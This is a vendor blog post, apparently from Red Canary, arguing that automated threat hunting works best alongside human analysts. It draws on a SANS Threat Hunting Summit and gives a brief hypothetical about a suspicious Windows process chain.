There has been a fair amount of discussion (and disagreement) about the role of machines and automated threat hunting. It’s the endless debate of man vs machine—or, as I like to think of it, “AI vs AI.” You might wonder how man/machine is the same as AI/AI, but that’s pretty simple: one stands for “Artificial Intelligence” and the other is “Actual Intelligence.” Some might view this as a “John Henry” kind of scenario, where man must beat machine in order to survive, but I really don’t see this as a conflict—it’s more of a partnership.

Machines are great for automating things. After all, that’s why anyone who’s been working in technology for any serious length of time looks to build scripts to automate regular and repetitive tasks. But the machine can’t decide that a script is needed, build it, and run it all on its own; it needs a human to get the process started. And that’s because “Artificial Intelligence” is truly artificial. It can only “know” or “do” what has been programmed into it.



There’s a reason behind this Little Bobby strip:

What’s Required to Make Automated Threat Hunting Effective

We’re not going to go into all the ways that automation can be accomplished (methods of “teaching” your AI, for example), or all the potential risks and benefits. Suffice it to say that in general, in order for your AI to be effective, you must have a rather massive dataset to fuel it. For most companies, this is not reasonable.

It is also fair to say that any automation you can do is going to benefit your human elements by reducing their workload. How many companies out there have an analyst team that is large enough to fully support their business, not overworked, and able to dedicate time to things outside the core competencies, such as threat hunting? Yes, in today’s environment, automation is a good thing.

Learn more about automation and other techniques to address the cybersecurity shortage: I Can’t Fill My Security Head Count. What Can I Do?

But here is the real crux of the biscuit: automation capabilities available via AI (Artificial Intelligence), while real and beneficial, are only possible up to a point. Past that point (and before it, really), you need to apply AI (Actual Intelligence) via human analysts. This was discussed in great length at the SANS Threat Hunting Summit in New Orleans. There seemed to be a fair amount of contention on the topic, but in the end they were all saying the same thing: we need both.

Computers are very good at applying “logic.” After all, they work with ones and zeroes, and chips are essentially nothing but logic circuits. (All of this is at the very core of computer science.) The challenge is, there’s this little thing called “programming” that is required in order for the computer to know exactly how to apply its “logic.” The computer is not capable of creating detection and automation processes all on its own; it can only apply the algorithms it is given (by a human) to work with.

With sufficient data, a computer can leverage algorithms to identify outliers and edge cases much more rapidly than a human can, but that’s the extent of its capabilities. It cannot determine whether an outlier is good or bad. The human brain is extremely adept at identifying patterns, which is great for threat hunting, and by combining logic, experience, and intuition (that gut feeling that good detectives cultivate when things look like they fit a pattern but something isn’t quite right) it’s able to pick up where the machine leaves off, to make that final determination.

Continuous Threat Hunting

Another interesting takeaway from the SANS Threat Hunting Summit was that if you think you’re doing “continuous threat hunting,” what that really means is “monitoring.” But what if your “continuous” process is one geared toward improvement? Use available automation to reduce human constraints, and use your human efforts to “hunt” new things to feed back into the machine. Lather, rinse, repeat. This way your “AI” keeps “learning” on its path to self-awareness, and then it gets to do more heavy lifting for the analysts so that they can keep finding more bad stuff.

Learn more about how to apply a systemic approach to threat hunting

To briefly illustrate the point of man vs machine, if you had a chain of execution in Windows that involved cmd, mshta, wscript, and PowerShell would it be legitimate, potentially unwanted, or malicious? What if the PowerShell contained encoded strings? Or a download method? Patterns of behavior are there which can be identified as “interesting” by automated processes, but in many cases it’s the human mind and its ability to apply experienced reasoning, that is able to determine “good” from “bad.” And what about when “new” stuff comes out, like the recent Shadowbrokers code dump? Human analysts are absolutely at the core of research, testing, and figuring out new ways to detect interesting events.

This is essentially the approach we take at Red Canary, so that we drive operational improvements as well, and present more timely and accurate information to our customers. But that’s why we exist as a business, and what we’re focused on from a “People, Process, and Technology” standpoint. If you’re just starting out on your threat hunting journey, or are unclear how you could possibly do such a thing for yourself, check out my recent threat hunting webinar with SANS, in which I presented actionable ideas about how you can begin to hunt for threats in your own organization. Red Canary also has a slew of helpful resources that you can check out below. Happy hunting!